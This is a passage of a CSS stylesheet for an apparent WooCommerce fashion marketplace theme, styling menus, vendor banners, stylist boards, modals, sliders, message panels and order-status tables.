    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 16px;
    		color: #000;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 77% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;

    		width: 50% !important;
    		line-height: 32px;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 16px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}

/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    	border: #dfdfdf solid 4px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: MonumentExtended Black;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%;
    	text-align: center;
    	top: 15%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 52px;
    	color: #fff;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 56px;
    }
    .main-slider .main-slider-search h3{
    	font-size: 24px;
    	color: #fff;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 50px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px auto;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9) ;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	height: 50px;
    	line-height: 50px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 18px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: calc(100% - 80px);
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border:0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Black;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	outline: none;
    	display: inline-block;
    	margin: 0 5px;
    	height: 50px;
    	width: 70px;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	background: rgba(255,255,255,1) url(images/search-icon.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height: 100vh;
    	overflow: hidden;
/*
 background: #000 url(images/slide-gradient.png) no-repeat;
background-size:cover;
*/
background: #000;


}

.main-slider .slider-slide:before{
	background: rgba(0,0,0,0.2);
	width: 100%;
	height: 100%;
	display: block;
	content: '';
	position: absolute;
	top: 0px;
	left: 0px;
} 
.shop-men-women-section{
	width: 100%;
	margin:0 auto; 
	text-align:center;
}
.shop-men-women-section p{
	text-align: center;
	font-size: 26px;
	line-height: 36px;
	margin: 30px auto;
	width: 46%;
	color: #fff;
}
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		min-width:205px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 35px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
		z-index: 2;
	}
	.top-marquee-journal span{
		margin-right: 40px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 15px;
		letter-spacing: 2px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		margin-top:5px;
		height: 18px; 
		overflow: hidden;
		position: absolute;
		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 36px;
		color: #fff;
	}
	.sply-cat-heading{
		position: absolute;
		top: 50px;
		left: 72px;
		z-index: 1;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.message-box {
		background:#fff;
		padding:15px;
		font-size:13px;
	}
	.message-panel .sply-msg {
		background:#f5f5f5;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:left;
		width:70%;
		margin:5px 0px;
	}
	.message-panel .user-msg {
		background:#bddcff;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:right;
		margin:5px 0px;
		width:70%;
	}
	.message-panel .sply-msg .author , .message-panel .user-msg .author {
		font-weight:bold;
	}
	.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
		font-weight:bold;
	}
	.message-box .post-msg-field textarea {
		width:100%;
		font-size:13px;
		font-family:Arial, Helvetica, sans-serif;
		margin-bottom:5px;
	}
	.message-box .post-msg-field input[type=submit] {
		font-size:12px;
		font-family:Arial, Helvetica, sans-serif;
		background:#000;
		color:#fff;
		padding:8px 20px;
		text-transform:uppercase;
		border:none;
		cursor:pointer;
	}




	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}

	.e-shopper-detail-section .e-shopper-detail-inner{
		display: inline-block;
		width: 100%;
		margin-left: -10px;
		margin-right: -10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
		font-size: 22px;
		line-height: 26px;
		margin:0px; 
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
		display: block;
		font-size: 14px;
		margin:10px 0px; 
		line-height: 16px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
		display: inline-block;
		margin:0px;
		background: #f6f6f6;
		padding: 5px 10px;
		border-radius: 4px;
		font-size: 12px; 
		margin-left: 5px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
		color:#fff;
		background-color:#3FB618;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
		color:#fff;
		background-color:#FF7518;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
		color:#fff;
		background-color:#FF0039;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
		border-top: #f3f3f3 solid 1px;
		padding-top: 20px;
		margin-top: 20px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
		margin-left: -10px;
		margin-right: -10px;
	}
